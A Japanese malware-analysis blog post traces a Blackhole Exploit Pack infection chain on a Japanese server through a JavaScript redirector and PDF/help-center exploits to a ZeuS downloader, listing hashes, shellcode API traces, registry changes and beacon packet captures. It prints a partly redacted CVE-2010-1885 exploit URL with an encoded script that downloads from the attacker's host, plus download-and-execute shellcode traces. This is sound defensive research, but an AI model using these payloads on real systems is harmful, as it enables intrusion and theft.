今回はまたBlackhole Exploit Packに感染された日本のサーバの件です。感染されたURLからZeuS/ZBotトロイ(ドロッパー/ダウンローダー/キーロガー/スパイウェア機能持っているマルウェア)がダウンロードされます。

本件のZeuS感染仕組み既に#OCJP-031 Backhole/ZeuS事件に似ていますが、今回はもっと複雑になってきました。

分かりやすいように本件の感染仕組みは下記のグラフに書きました↓

さて、詳細な情報は下記のレポートをご覧下さい。

■下記のサービス↓

hirochan.boo.jp / 210.172.144.77

■下記のURLに↓

hxxp://hirochan.boo.jp/7PMiDL3p/js.js

■下記のマルウェアを発見しました↓

アファイル :「js.js」

マルウェア種類: Blackhole JavaScript Trojan REDIRECTOR (ZeuS感染仕組み)

マルウェア名 : JS.BlacoleRedir Trojan.JS.Agent など

マルウェア機能: マルウェアサイトのJavascriptをダウンロードと実行されます、

説明 : 本件のサンプルではBLACKHOLE EXPLOIT PACKから感染されたURLです。

クリックしてしまうとマルウェアサイトへ飛ばされて、

マルウェアがダウンロードされます

■ダウンロード証拠↓

--23:16:00-- hxxp://hirochan.boo.jp/7PMiDL3p/js.js

=> `js.js'

Resolving hirochan.boo.jp... 210.172.144.77

Connecting to hirochan.boo.jp|210.172.144.77|:80... connected.

hxxp request sent, awaiting response... 200 OK

Length: 75 [application/x-javascript]

100%[====================================>] 75 --.--K/s

23:16:00 (2.70 MB/s) - `js.js' saved [75/75]

■ファイルの中身↓

$ cat js.js

document.location='hxxp://174.140.171.100/showthread.php?t=d7ad916d1c0396ff';



■ウイルススキャン結果↓

MD5: 1f9a80914c558b15db7d963b285376de

File size: 75 バイト ( 75 bytes )

File name: js.js

File type: JavaScript/Text

Detection ratio: 3 / 40

Analysis date: 2012-04-03 18:14:30 UTC

Detection Result:

[CLICK]■マルウェア調査結果↓

1. サマリー

本件の事件の感染URLをクリックすると下記のファイルの順番通りでダウンロードされます。

全てマルウェアファイルです↓

js.js 1f9a80914c558b15db7d963b285376de

[Scan]

showthread.php@t=d7ad916d1c0396ff 04a638d5e7b646fb68b9a931b9c358b4

[Scan]

q.php@f=ba33e c3e5699e9a715b28b54b7850b6610e7a

[Scan]

showthread.php@t=d7ad916d1c0396ff.1 57ff339f064f9d42266c7907769e39c1

[Scan]

ap2.php@f=ba33e 2e7c99f0098753dae55d6eaf59447978

[Scan]

q.php@f=14095 d025064d50c23c46af1d3f85c1ab780c



[Scan]2. ファイルの情報

見た目では全部テキストファイルですが、最後の2つは実はバイナリーファイルです。

ファイルの見た目はこんな感じです↓

3. リストをすると下記のようになります↓

-rwx------ 75 Apr 3 04:00 js.js

-rwx------ 18421 Apr 3 05:17 showthread.php@t=d7ad916d1c0396ff

-rwx------ 95272 Apr 3 05:29 q.php@f=ba33e

-rwx------ 16896 Apr 3 05:24 showthread.php@t=d7ad916d1c0396ff.1

-rwx------ 14577 Apr 3 05:23 ap2.php@f=ba33e

-rwx------ 296488 Apr 3 06:43 q.php@f=14095

4. それぞれのマルウェアの調査に付いて↓

4.1. js.js

$ cat js.js

document.location='hxxp://174.140.171.100/showthread.php?t=d7ad916d1c0396ff';

4.2. showthread.php@t=d7ad916d1c0396ff

>

--23:17:07-- hxxp://109.202.98.43/showthread.php?t=d7ad916d1c0396ff

=> `showthread.php@t=d7ad916d1c0396ff'

Connecting to 109.202.98.43:80... connected.

hxxp request sent, awaiting response... 200 OK

Length: unspecified [text/html]

[ <=> ] 18,421 67.72K/s

23:17:09 (67.58 KB/s) - `showthread.php@t=d7ad916d1c0396ff' saved [18421]





中身は↓

上記のファイルをクラックしたら下記の2件の脆弱性が入っています↓

Name Description Reference

Adobe Libtiff Acrobat Libtiff integer overflow CVE-2010-0188

HPC/URL Help Center URL Validation Vulnerability CVE-2010-1885

その脆弱性は順番通りで下記のshellcodeに入っています↓

↑上記のshellcodeをクラックしたら順番通りで下記の結果が出ます↓

0x7c801ad9 kernel32.VirtualProtect(lpAddress=0x402202, dwSize=255)

0x7c801d7b kernel32.LoadLibraryA(lpFileName=urlmon)

0x7c835dfa kernel32.GetTempPathA(lpBuffer=0x22fa60, nBufferLength=248,

[lpBuffer=C:\DOCUME~1\Administrator\LOCALS~1\Temp\])

0x1a494bbe urlmon.URLDownloadToFileA(pCaller=0,

szURL=http://109.202.98.43/q.php?f=ba33e&e=4, lpfnCB=0x0,

szFileName=C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll)

0x7c86250d kernel32.WinExec(lpCmdLine=C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll,

uCmdShow=0)

0x7c86250d kernel32.WinExec(

lpCmdLine=regsvr32 -s C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll,

uCmdShow=0)

0x7c81cb3b kernel32.TerminateThread(dwExitCode=0)

↑と↓

0x7c801ad9 kernel32.VirtualProtect(lpAddress=0x4020cf, dwSize=255)

0x7c801d7b kernel32.LoadLibraryA(lpFileName=urlmon)

0x7c835dfa kernel32.GetTempPathA(lpBuffer=0x22fc60, nBufferLength=248,

[lpBuffer=C:\DOCUME~1\Administrator\LOCALS~1\Temp\])

0x1a494bbe urlmon.URLDownloadToFileA(pCaller=0,

szURL=http://109.202.98.43/q.php?f=ba33e&e=1, lpfnCB=0x0,

szFileName=C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll)

0x7c86250d kernel32.WinExec(

lpCmdLine=C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll, uCmdShow=0)

0x7c86250d kernel32.WinExec(

lpCmdLine=regsvr32 -s C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll,

uCmdShow=0)

0x7c81cb3b kernel32.TerminateThread(dwExitCode=0)

↑これで下記のダウンロードがあると確認が出来ました↓

hxxp://109.202.98.43/q.php?f=ba33e&e=4

hxxp://109.202.98.43/q.php?f=ba33e&e=1

ダウンロードが出来たら下記のファイルに保存されます↓

C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll

そして下記のregistryコマンドでパソコンのレジストリーに登録されます↓

regsvr32 -s C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll

メモ、上記のCVE-2010-1885(HCP/URL)脆弱性Exploitは下記となります↓

hcp://services/search?query=anything&topic=hcp://system/sysinfo/sysinfomain.htm%A%%A%%A

%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A

%%A%%A%%A%%A%%A%%A%%A%%A%%A%%....//わざっとカットしました//....A%%A%%A%%A%%A%%A%%A%%A

%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A

%A%%A%%A%%A%%A..%5C..%5Csysinfomain.htm%u003fsvr=<s c r i p t defer>e v a l (Run(String.fromChar

Code(99,109,100,32,47,99,32,101,99,104,111,32,66,61,34,108,46,118,98,115,34,58,87,105,11

6,104,32,67,114,101,97,116,101,79,98,106,101,99,116,40,34,77,83,88,77,76,50,46,88,77,76,

72,84,84,80,34,41,58,46,111,112,101,110,32,34,71,69,84,34,44,34,104,116,116,112,58,47,47

....//わざっとカットしました//....

,49,48,57,46,50,48,50,46,57,56,46,52,51,47,100,97,116,97,47,104,99,112,95,118,98,115,46

,112,104,112,63,102,61,98,97,51,51,101,38,100,61,48,34,44,102,97,108,115,101,58,46,115,10

1,110,100,40,41,58,83,101,116,32,65,32,61,32,67,114,101,97,116,101,79,98,106,101,99,116,

40,34,83,99,114,105,112,116,105,110,103,46,70,105,108,101,83,121,115,116,101,109,79,98,10

6,101,99,116,34,41,58,83,101,116,32,68,61,65,46,67,114,101,97,116,101,84,101,120,116,70,1

....//わざっとカットしました//....

05,108,101,40,65,46,71,101,116,83,112,101,99,105,97,108,70,111,108,100,101,114,40,50,41,3

2,43,32,34,92,34,32,43,32,66,41,58,68,46,87,114,105,116,101,76,105,110,101,32,46,114,101,

115,112,111,110,115,101,84,101,120,116,58,69,110,100,32,87,105,116,104,58,68,46,67,108,11

1,115,101,58,67,114,101,97,116,101,79,98,106,101,99,116,40,34,87,83,99,114,105,112,116,46

....//わざっとカットしました//....

,83,104,101,108,108,34,41,46,82,117,110,32,65,46,71,101,116,83,112,101,99,105,97,108,70,1

11,108,100,101,114,40,50,41,32,43,32,34,92,34,32,43,32,66,32,62,32,37,84,69,77,80,37,92,9

2,108,46,118,98,115,32,38,38,32,37,84,69,77,80,37,92,92,108,46,118,98,115,32,38,38,32,116

,97,115,107,107,105,108,108,32,47,70,32,47,73,77,32,104,101,108,112,99,116,114,46,101,120

,101)));</s c r i p t>

実はこの証拠を調査した時にもう一つURLが発見しました

hxxp://109.202.98.43/data/ap2.php?f=ba33e

本件は上記の保存されたファイルですが実は同じバイナリーです↓

--23:23:37-- hxxp://109.202.98.43/data/ap2.php?f=ba33e

=> `ap2.php@f=ba33e'

Connecting to 109.202.98.43:80... connected.

hxxp request sent, awaiting response... 200 OK

Length: 14,577 (14K) [application/pdf]

100%[====================================>] 14,577 53.32K/s

23:23:38 (53.21 KB/s) - `ap2.php@f=ba33e' saved [14577/14577]

↑これはまた複雑なJAVASCRIPTです、上記のダウンロードされるファイルは実はPDFファイルです。

見た目は(クリックしたらテクストのバーションが見れます)

↑これをクラックしたら下記shellcodeが出ます↓

↑またCVE-2010-0188脆弱性のEXPLOITっぽいですね、APIで確認したら

同じく「wpbt0.dll」のダウンローダーです。

これを見ると必ず「wpbt0.dll」がダウンロードされるように色んな方法を使われたみたいですね。

APIは↓

0x7c801ad9 kernel32.VirtualProtect(lpAddress=0x402202, dwSize=255) 1

0x7c801d7b kernel32.LoadLibraryA(lpFileName=urlmon)

0x7c835dfa kernel32.GetTempPathA(lpBuffer=0x22fa60, nBufferLength=248,

[lpBuffer=C:\DOCUME~1\Administrator\LOCALS~1\Temp\])

0x1a494bbe urlmon.URLDownloadToFileA(pCaller=0,

szURL=http://109.202.98.43/q.php?f=ba33e&e=4, lpfnCB=0x0,

szFileName=C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll) 0

0x7c86250d kernel32.WinExec(lpCmdLine=C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll,

uCmdShow=0)

0x7c86250d kernel32.WinExec(

lpCmdLine=regsvr32 -s C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll, uCmdShow=0)

0x7c81cb3b kernel32.TerminateThread(dwExitCode=0)

では、続きましょう!↓



4.3. 「wpbt0.dll」



本ファイルはトロイのマルウェアのバイナリーファイルです。

スナップショットでは↓

本件のマルウェアは4月3日にコンパイルされたマルウェアです、証拠↓

0x4F7B02BC [Tue Apr 03 14:01:32 2012 UTC]

実行されたら下記動きを発見↓

・wpbt0.dllプロセスが違うサイズでメモリーにインジェクトされました↓

PID TTY STIME COMMAND

1012 0 10:04:56 wpbt0.dll (57,344 bytes)

・レギストリーにマルウェアの暗号鍵を保存↓

[HKEY_CURRENT_USER\Software\WinRAR]

HWID = 7B 41 39 44 31 42 39 36 36 2D 30 41 31 32 2D 34 35 46 32

2D 42 35 45 44 2D 34 44 39 31 30 31 30 39 36 31 42 34 7D

・バックドアポートが開きました↓

1034 TCP

・下記のホストにDNS依頼を発見↓

91.121.178.156

subdatapro.com

・TCP/8080とTCP/8008に下記の接続を発見↓

91.121.178.156 8080

subdatapro.com 8008

・パソコンからの情報を送信されます。パケットキャップチャー↓

ポート8080↓

00000000 | 504F 5354 202F 706F 6E79 2F67 6174 652E | POST /pony/gate.

00000010 | 7068 7020 4854 5450 2F31 2E30 0D0A 486F | php hxxp/1.0..Ho

00000020 | 7374 3A20 3931 2E31 3231 2E31 3738 2E31 | st: 91.121.178.1

00000030 | 3536 0D0A 4163 6365 7074 3A20 2A2F 2A0D | 56..Accept: */*.

00000040 | 0A41 6363 6570 742D 456E 636F 6469 6E67 | .Accept-Encoding

00000050 | 3A20 6964 656E 7469 7479 2C20 2A3B 713D | : identity, *;q=

00000060 | 300D 0A43 6F6E 7465 6E74 2D4C 656E 6774 | 0..Content-Lengt

00000070 | 683A 2031 3931 0D0A 436F 6E6E 6563 7469 | h: 191..Connecti

00000080 | 6F6E 3A20 636C 6F73 650D 0A43 6F6E 7465 | on: close..Conte

00000090 | 6E74 2D54 7970 653A 2061 7070 6C69 6361 | nt-Type: applica

000000A0 | 7469 6F6E 2F6F 6374 6574 2D73 7472 6561 | tion/octet-strea

000000B0 | 6D0D 0A43 6F6E 7465 6E74 2D45 6E63 6F64 | m..Content-Encod

000000C0 | 696E 673A 2062 696E 6172 790D 0A55 7365 | ing: binary..Use

000000D0 | 722D 4167 656E 743A 204D 6F7A 696C 6C61 | r-Agent: Mozilla

000000E0 | 2F34 2E30 2028 636F 6D70 6174 6962 6C65 | /4.0 (compatible

000000F0 | 3B20 4D53 4945 2035 2E30 3B20 5769 6E64 | ; MSIE 5.0; Wind

00000100 | 6F77 7320 3938 290D 0A0D 0A43 5259 5054 | ows 98)....CRYPT

00000110 | 4544 3094 8E01 19A5 3F45 D2ED 2B1D AB7F | ED0.....?E..+...

00000120 | 58CA 51C0 C0AA 4DFF E41F A0D5 69D6 86B8 | X.Q...M.....i...

00000130 | 1866 7898 C311 9146 8568 375A 430F D4DC | .fx....F.h7ZC...

00000140 | ED14 32F0 2E42 E8DC 2ADA B141 10C5 A541 | ..2..B..*..A...A

00000150 | 60B8 B2C6 5B79 E3F5 A6BD CACA 9559 E8EA | `...[y.......Y..

00000160 | 5CD1 0A23 8263 DC3C 48A7 D320 5C75 1482 | \..#.c.<H.. \u..

00000170 | 5A44 CC20 5F4D 407A 7A27 E589 9BF6 37BE | ZD. _M@zz'....7.

00000180 | CA9F 909F C33C B144 F365 075E BE47 3CFE | .....<.D.e.^.G<.

00000190 | AFAE F418 023D 3738 A0E2 E6AB BA0C 882A | .....=78.......*

000001A0 | 4C6A 67EB 1F86 BEC2 EEB6 36B0 9B0E FCBF | Ljg.......6.....

000001B0 | 97A5 4AB3 EB22 6606 116D 2FF0 1B43 3318 | ..J.."f..m/..C3.

000001C0 | 048D 3F70 A7E4 4DBA 254F | ..?p..M.%O

ポート8008↓

00000000 | 504F 5354 202F 706F 6E79 2F67 6174 652E | POST /pony/gate.

00000010 | 7068 7020 4854 5450 2F31 2E30 0D0A 486F | php hxxp/1.0..Ho

00000020 | 7374 3A20 7375 6264 6174 6170 726F 2E63 | st: subdatapro.c

00000030 | 6F6D 0D0A 4163 6365 7074 3A20 2A2F 2A0D | om..Accept: */*.

00000040 | 0A41 6363 6570 742D 456E 636F 6469 6E67 | .Accept-Encoding

00000050 | 3A20 6964 656E 7469 7479 2C20 2A3B 713D | : identity, *;q=

00000060 | 300D 0A43 6F6E 7465 6E74 2D4C 656E 6774 | 0..Content-Lengt

00000070 | 683A 2031 3931 0D0A 436F 6E6E 6563 7469 | h: 191..Connecti

00000080 | 6F6E 3A20 636C 6F73 650D 0A43 6F6E 7465 | on: close..Conte

00000090 | 6E74 2D54 7970 653A 2061 7070 6C69 6361 | nt-Type: applica

000000A0 | 7469 6F6E 2F6F 6374 6574 2D73 7472 6561 | tion/octet-strea

000000B0 | 6D0D 0A43 6F6E 7465 6E74 2D45 6E63 6F64 | m..Content-Encod

000000C0 | 696E 673A 2062 696E 6172 790D 0A55 7365 | ing: binary..Use

000000D0 | 722D 4167 656E 743A 204D 6F7A 696C 6C61 | r-Agent: Mozilla

000000E0 | 2F34 2E30 2028 636F 6D70 6174 6962 6C65 | /4.0 (compatible

000000F0 | 3B20 4D53 4945 2035 2E30 3B20 5769 6E64 | ; MSIE 5.0; Wind

00000100 | 6F77 7320 3938 290D 0A0D 0A43 5259 5054 | ows 98)....CRYPT

00000110 | 4544 3094 8E01 19A5 3F45 D2ED 2B1D AB7F | ED0.....?E..+...

00000120 | 58CA 51C0 C0AA 4DFF E41F A0D5 69D6 86B8 | X.Q...M.....i...

00000130 | 1866 7898 C311 9146 8568 375A 430F D4DC | .fx....F.h7ZC...

00000140 | ED14 32F0 2E42 E8DC 2ADA B141 10C5 A541 | ..2..B..*..A...A

00000150 | 60B8 B2C6 5B79 E3F5 A6BD CACA 9559 E8EA | `...[y.......Y..

00000160 | 5CD1 0A23 8263 DC3C 48A7 D320 5C75 1482 | \..#.c.<H.. \u..

00000170 | 5A44 CC20 5F4D 407A 7A27 E589 9BF6 37BE | ZD. _M@zz'....7.

00000180 | CA9F 909F C33C B144 F365 075E BE47 3CFE | .....<.D.e.^.G<.

00000190 | AFAE F418 023D 3738 A0E2 E6AB BA0C 882A | .....=78.......*

000001A0 | 4C6A 67EB 1F86 BEC2 EEB6 36B0 9B0E FCBF | Ljg.......6.....

000001B0 | 97A5 4AB3 EB22 6606 116D 2FF0 1B43 3318 | ..J.."f..m/..C3.

000001C0 | 048D 3F70 A7E4 4DBA 254F | ..?p..M.%O

・最後に下記のダウンロード動きを発見しました↓

TCP/8080 HTTP/GET/1.1

hxxp://109.202.98.43/q.php?f=ba33e

本件のマルウェア情報はZeuSトロイダウンローダです。

本マルウェアは上記のように色んなバックドア動きを準備して、そしてZBOTマルウェアを

ダウンロードする。さらに、パソコンの情報を暗号化された状況で送信されてしまいます。

ウイルススキャン結果は↓

File name: q.php@f=ba33e

MD5: c3e5699e9a715b28b54b7850b6610e7a

File size: 93.0 KB ( 95272 bytes )

File type: Win32 EXE

Detection ratio: 6 / 42

Analysis date: 2012-04-03 14:29:56 UTC

Result:

[CLICK] 4.4. 最新版Zeus/Zbotトロイ、「q.php?f=14095」

上記のマルウェアURLを実行したら↓

--23:29:48-- hxxp://109.202.98.43/q.php?f=ba33e

=> `q.php@f=ba33e'

Connecting to 109.202.98.43:80... connected.

hxxp request sent, awaiting response... 200 OK

Length: 95,272 (93K) [application/x-msdownload]

100%[====================================>] 95,272 104.39K/s

23:29:50 (104.22 KB/s) - `q.php@f=ba33e' saved [95272/95272]

ウイルススキャン↓

File name: q.php@f=ba33e

MD5: c3e5699e9a715b28b54b7850b6610e7a

File size: 93.0 KB ( 95272 bytes )

File type: Win32 EXE

Detection ratio: 6 / 42

Analysis date: 2012-04-03 14:29:56 UTC

Detection Result:

[CLICK]マルウェアの動きは↓

下記のファイルを保存(DROP)↓

1. 本サンプルファイル

2. %AppData%\Edfiy\wiwi.exe A9DEC788F6026F028F195FF08B4940C1 296,488 bytes

3. %AppData%\epevf.enm 02447C2ABAFEB7A94B5493068F34B14D 1,322 bytes

4. %Temp%\tmp8f60e9b0.bat 02447C2ABAFEB7A94B5493068F34B14D 168 bytes

※epevf.enmはZeuS設定ファイルでtmp8f60e9b0.batに色んなPCの情報が履歴されます。

下記のプロセスが立ち上がります↓

wiwi.exe %AppData%\Edfiy\wiwi.exe 229,376 bytes

shell="C:\Documents and Settings\Administrator\

Application Data\Edfiy\wiwi.exe"

cmd.exe %System%\cmd.exe 262,144 bytes

Explorer.exe %Windows%Explorer.exe 1,033,728 bytes

※ダイレクトリーとファイル名はランダムでそれぞれの感染が違います。

実行順番はこんな感じ↓

サンプル

|

+---wiwi.exe

|

+---cmd.exe

|

+---Explorer.exe

レジストリーに自動起動登録を発見↓

[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run]

{3DFA1AE4-115C-AD7B-A6BA-A75086AF8442} = "%AppData%\Edfiy\wiwi.exe"

さらに、暗号の鍵を発見↓

[HKEY_CURRENT_USER\Software\Microsoft\Efyfxe]

781f8ac = "a5WVFk+y1V0="

3g515be = "V5X4Fg=="

28j878i6 = "ht34FmTB5l2wlMyp"

ShellFolderの登録が%AppData%のフォルダーへ設定された↓

HKU\S-1-5-21-842925246-1425521274-308236825-500\Software\Microsoft\Vufio

32a612e6 03PYNrQa688=

HKU\S-1-5-21-842925246-1425521274-308236825-500\Software\Microsoft\Windows\

CurrentVersion\Explorer\Shell Folders AppData C:\Documents and Settings\Administrator

\Application Data

HKU\S-1-5-21-842925246-1425521274-308236825-500\Software\Microsoft\Windows\CurrentVersion

\Explorer\Shell Folders Local AppData C:\Documents and Settings\Administrator

\Local Settings\Application Data

パソコンのブラウザのZoneとCookieが変更されて(マルウェアの準備)

HKU\..\Internet Explorer\Privacy info CleanCookies 0

HKU\..\Windows\CurrentVersion\Internet Settings\Zones\0 info 1609 0

HKU\..\Windows\CurrentVersion\Internet Settings\Zones\1 info 1406 0

HKU\..\Windows\CurrentVersion\Internet Settings\Zones\1 info 1609 0

HKU\..\Windows\CurrentVersion\Internet Settings\Zones\2 info 1609 0

HKU\..\Windows\CurrentVersion\Internet Settings\Zones\3 info 1406 0

HKU\..\Windows\CurrentVersion\Internet Settings\Zones\3 info 1609 0

HKU\..\Windows\CurrentVersion\Internet Settings\Zones\4 info 1406 0

HKU\..\Windows\CurrentVersion\Internet Settings\Zones\4 info 1609 0

いくつかMUTEXが出ました↓(explorer)

Global\{370A7811-AFFA-2A8F-E811-5333C5ED7021}

Global\{370A7816-AFFD-2A8F-E811-5333C5ED7021}

Global\{3BE6AF24-78CF-2663-E811-5333C5ED7021}

Global\{EDE09917-4EFC-F065-E811-5333C5ED7021}

それでキーロガーの証拠↓

VK_LBUTTON (1) 18

■感染されたドメイン情報と手続き連絡先に付いて

インターネットルーティング図とASN情報↓

ドメイン責任者の情報↓

[Domain Name] BOO.JP

[Registrant] paperboy&co.

[Name Server] sv.madame.jp

[Name Server] dns2.lolipop.jp

[Created on] 2004/05/12

[Expires on] 2012/05/31

[Status] Active

[Last Updated] 2011/06/01 01:05:01 (JST)

Contact Information:

[Name] paperboy&co.

[Email] admin@muumuu-domain.com

[Web Page] http://muumuu-domain.com/?mode=whois-policy

[Postal code] 810-0001

[Postal Address] Tenjin Prime 8F, 2-7-21, Tenjin

Chuo-ku, Fukuoka-City, Fukuoka

8100001,Japan

[Phone] 092-713-7999

[Fax] 092-713-7944

----

ゼロデイ・ジャパン

http://0day.jp

マルウェア研究所

Analyst: アドリアン・ヘンドリック / Hendrik ADRIAN

Sponsored by:

株式会社ケイエルジェイテック

TO BE NOTICED: All of the findings and exposed material in this site is belong to the site owner and is an original

materials. Any COPY of research material without written permission from unixfreaxjp/site owner is strictly prohibited. Any attempt to camouflage and attempt to owning this research material will be prosecuted by law.

※PDFファイルはそのままですが、中身はマルウェアコードされたJavaScriptを発見しました。

※FRF3.PHPファイルはWindowsの実行バイナリーです。

※PDFファイルはそのままですが、中身はマルウェアコードされたJavaScriptを発見しました。

※FRF3.PHPファイルはWindowsの実行バイナリーです。 (Credit: Xylit0l/Xylibox)

EXPLOIT機能データベースの中に本件のマルウェアPDFが使っているEXPLOIT情報が入っています↓

(Credit: Xylit0l/Xylibox)

EXPLOIT機能データベースの中に本件のマルウェアPDFが使っているEXPLOIT情報が入っています↓

(Credit: Xylit0l/Xylibox)



日本の感染されたウェブサイトの情報↓

(Credit: Xylit0l/Xylibox)

日本の感染されたウェブサイトの情報↓

(Credit: Xylit0l/Xylibox)

(Credit: Xylit0l/Xylibox) (Credit: snowfl0w/Contagio)

↑本件の発見は上記の画像でマークしたPDFファイルです。

(Credit: snowfl0w/Contagio)

↑本件の発見は上記の画像でマークしたPDFファイルです。 ※本件の発見は登録しました。パターンは同じなので、ポート8080の後はPHP、JAR、EXEのファイルが入っています。

※本件の発見は登録しました。パターンは同じなので、ポート8080の後はPHP、JAR、EXEのファイルが入っています。 ↑始まりは間違いなく同じでスパムメールからです、

blackholeと違う所はPHOENIXではjarとpdfファイルを使えます(選択で出来そうです)

↑始まりは間違いなく同じでスパムメールからです、

blackholeと違う所はPHOENIXではjarとpdfファイルを使えます(選択で出来そうです) ↑

見辛いので、ASCIIで見ようと、URLが過ぎに発見しました、今回は難しくないですね(^^↓

↑

見辛いので、ASCIIで見ようと、URLが過ぎに発見しました、今回は難しくないですね(^^↓

↑気にしている方々の為に自分の使っているツールのsナップショット画像↓

↑気にしている方々の為に自分の使っているツールのsナップショット画像↓

このSHELLCODEの調査が必要ですね。

よく見たらCVE-2010-0188のADOBE脆弱性PoCのコードが入っています。

ウイルススキャンしたらこの結果が出ます→

このSHELLCODEの調査が必要ですね。

よく見たらCVE-2010-0188のADOBE脆弱性PoCのコードが入っています。

ウイルススキャンしたらこの結果が出ます→ ※)上記の3つファイルの見た目は同じです。

※)上記の3つファイルの見た目は同じです。 5. Fake Software Name:

Length: 0x2EA

ValueLength: 0x0

Type: 0x1

LangID: 040904B0

LegalCopyright: \xa9 Microsoft Corporation. All rights reserved.

InternalName: DFDWiz.exe

FileVersion: 6.1.7600.16385 (win7_rtm.090713-1255)

CompanyName: Microsoft Corporation

ProductName: Microsoft\xae Windows\xae Operating System

ProductVersion: 6.1.7600.16385

FileDescription: Windows Disk Diagnostic User Resolver

OriginalFilename: DFDWiz.exe

6. Suspicious Marks:

0x444de8 GetCurrentProcess //Antidebug

0x444ed0 IsDebuggerPresent

0x444f08 GetProcAddress

0x445068 LoadLibraryA

0x444c98 CreateFileA //Malware File Activities

0x444e2c SetFileAttributesA

0x444fe8 CreateProcessA

0x444ce8 VirtualAllocEx //System Hook

0x444e34 VirtualProtectEx

0x4451dc SetClipboardData //Clipboard hook

0x445144 GetKeyState //Keyboard Hook (keylogger)

0x445438 GetAsyncKeyState

0x444d3c VirtualAlloc //DEP violation

0x444d68 SetSystemTime //Privilage Escalation Traces

0x444e7c ReadProcessMemory

0x444f24 Process32Next //Process Enumeration call

7. Many oher suspicious calls in DLL list -->

5. Fake Software Name:

Length: 0x2EA

ValueLength: 0x0

Type: 0x1

LangID: 040904B0

LegalCopyright: \xa9 Microsoft Corporation. All rights reserved.

InternalName: DFDWiz.exe

FileVersion: 6.1.7600.16385 (win7_rtm.090713-1255)

CompanyName: Microsoft Corporation

ProductName: Microsoft\xae Windows\xae Operating System

ProductVersion: 6.1.7600.16385

FileDescription: Windows Disk Diagnostic User Resolver

OriginalFilename: DFDWiz.exe

6. Suspicious Marks:

0x444de8 GetCurrentProcess //Antidebug

0x444ed0 IsDebuggerPresent

0x444f08 GetProcAddress

0x445068 LoadLibraryA

0x444c98 CreateFileA //Malware File Activities

0x444e2c SetFileAttributesA

0x444fe8 CreateProcessA

0x444ce8 VirtualAllocEx //System Hook

0x444e34 VirtualProtectEx

0x4451dc SetClipboardData //Clipboard hook

0x445144 GetKeyState //Keyboard Hook (keylogger)

0x445438 GetAsyncKeyState

0x444d3c VirtualAlloc //DEP violation

0x444d68 SetSystemTime //Privilage Escalation Traces

0x444e7c ReadProcessMemory

0x444f24 Process32Next //Process Enumeration call

7. Many oher suspicious calls in DLL list -->  File name: modix.exe

MD5: 2378802f2bf2406908f3b3013edd8f47

File size: 298.5 KB ( 305704 bytes )

File type: Win32 EXE

Detection ratio: 8 / 42

Analysis date: 2012-04-10 15:27:00 UTC

Scan Result:

File name: modix.exe

MD5: 2378802f2bf2406908f3b3013edd8f47

File size: 298.5 KB ( 305704 bytes )

File type: Win32 EXE

Detection ratio: 8 / 42

Analysis date: 2012-04-10 15:27:00 UTC

Scan Result:

a. [JPNICハンドル] KW419JP

b. [氏名] 鷲北 賢

c. [Last, First] Washikita, Ken

d. [電子メイル] north-nic@sakura.ad.jp

